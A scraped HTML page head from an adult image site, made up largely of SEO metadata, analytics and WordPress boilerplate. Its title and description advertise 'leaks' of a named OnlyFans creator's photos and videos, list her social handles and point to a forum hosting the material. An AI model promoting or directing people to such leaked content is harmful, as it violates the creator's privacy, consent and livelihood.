

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/
body_size: 11179
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="LgyxSSxkyoVQSDSUMWaZjVHVSyf6LNr2Am55mmUC7zw" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-9N2DL2BSJF"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-9N2DL2BSJF');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shtwist OnlyFans Leaks (47 Photos + 2 Videos) | AllPornImages</title>
	<meta name="description" content="How’s this for a twist… Shtwist is going to become your go-to hottie. This lady really has a lot to offer in terms of being a seductress. A true enchantress.Use this URL to see what she has to offer over at the NudoStar forum.OnlyFans: https://onlyfans.com/shtwist Instagram: https://www.instagram.com/shtwist" />
	<link rel="canonical" href="https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shtwist OnlyFans Leaks (47 Photos + 2 Videos) | AllPornImages" />
	<meta property="og:description" content="How’s this for a twist… Shtwist is going to become your go-to hottie. This lady really has a lot to offer in terms of being a seductress. A true enchantress.Use this URL to see what she has to offer over at the NudoStar forum.OnlyFans: https://onlyfans.com/shtwist Instagram: https://www.instagram.com/shtwist" />
	<meta property="og:url" content="https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/" />
	<meta property="og:site_name" content="AllPornImages" />
	<meta property="article:published_time" content="2022-11-28T18:15:46+00:00" />
	<meta property="og:image" content="https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-1.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="All Porn Images" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="All Porn Images" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/#article","isPartOf":{"@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/"},"author":{"name":"All Porn Images","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a"},"headline":"Shtwist OnlyFans Leaks (47 Photos + 2 Videos)","datePublished":"2022-11-28T18:15:46+00:00","dateModified":"2022-11-28T18:15:46+00:00","mainEntityOfPage":{"@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/"},"wordCount":65,"publisher":{"@id":"https://allpornimages.com/#organization"},"image":{"@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-1.webp","articleSection":["OnlyFans"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/","url":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/","name":"Shtwist OnlyFans Leaks (47 Photos + 2 Videos) | AllPornImages","isPartOf":{"@id":"https://allpornimages.com/#website"},"primaryImageOfPage":{"@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/#primaryimage"},"image":{"@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/#primaryimage"},"thumbnailUrl":"https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-1.webp","datePublished":"2022-11-28T18:15:46+00:00","dateModified":"2022-11-28T18:15:46+00:00","description":"How’s this for a twist… Shtwist is going to become your go-to hottie. This lady really has a lot to offer in terms of being a seductress. A true enchantress.Use this URL to see what she has to offer over at the NudoStar forum.OnlyFans: https://onlyfans.com/shtwist Instagram: https://www.instagram.com/shtwist","breadcrumb":{"@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/#primaryimage","url":"https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-1.webp","contentUrl":"https://allpornimages.com/wp-content/uploads/2022/11/shtwist-onlyfans-leaks-47-photos-2-videos/instagram-onlyfans-shtwist-video-1.webp","caption":"Shtwist OnlyFans Leaks (47 Photos + 2 Videos)"},{"@type":"BreadcrumbList","@id":"https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allpornimages.com/"},{"@type":"ListItem","position":2,"name":"Shtwist OnlyFans Leaks (47 Photos + 2 Videos)"}]},{"@type":"WebSite","@id":"https://allpornimages.com/#website","url":"https://allpornimages.com/","name":"AllPornImages","description":"","publisher":{"@id":"https://allpornimages.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allpornimages.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allpornimages.com/#organization","name":"AllPornImages","url":"https://allpornimages.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/logo/image/","url":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","contentUrl":"https://allpornimages.com/wp-content/uploads/2021/12/Logomakr_0gunqP.png","width":320,"height":69,"caption":"AllPornImages"},"image":{"@id":"https://allpornimages.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://allpornimages.com/#/schema/person/96c2eeb1c8bbf8d216123704714e999a","name":"All Porn Images","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allpornimages.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f51fc5ab092761c590ef0dee29f5579d?s=96&d=mm&r=g","caption":"All Porn Images"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Feed" href="https://allpornimages.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Comments Feed" href="https://allpornimages.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AllPornImages &raquo; Shtwist OnlyFans Leaks (47 Photos + 2 Videos) Comments Feed" href="https://allpornimages.com/shtwist-onlyfans-leaks-47-photos-2-videos/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allpornimages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://allpornimages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-block-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/block-styles.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://allpornimages.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-white-style-css' href='https://allpornimages.com/wp-content/themes/ct-white/style.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allpornimages.com/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ct-white-fonts-css' href='https://fonts.googleapis.com/css2?family=Source+Sans+Pro%3Awght%40400%3B600%3B700&#038;display=swap&#038;ver=2.0.1' media='all' />
<link rel='stylesheet' id='ct-white-main-css-css' href='https://allpornimages.com/wp-content/themes/ct-white/assets/css/main.css?ver=2.0.1' media='all' />
<link rel="https://api.w.org/" href="https://allpornimages.com/wp-json/" /><link rel="alternate" type="application/json" href="https://allpornimages.com/wp-json/wp/v2/posts/8955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allpornimages.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allpornimages.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://allpornimages.com/?p=8955' />
<link rel="alternate" type="application/json+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fshtwist-onlyfans-leaks-47-photos-2-videos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allpornimages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallpornimages.com%2Fshtwist-onlyfans-leaks-47-photos-2-videos%2F&#038;format=xml" />
<link rel="pingback" href="https://allpornimages.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
<meta name="msapplication-TileImage" content="https://allpornimages.com/wp-content/uploads/2018/02/slider-image3.png" />
</head>

<body class="post-template-default single single-post postid-8955 single-format-standard wp-custom-logo">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	

	
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

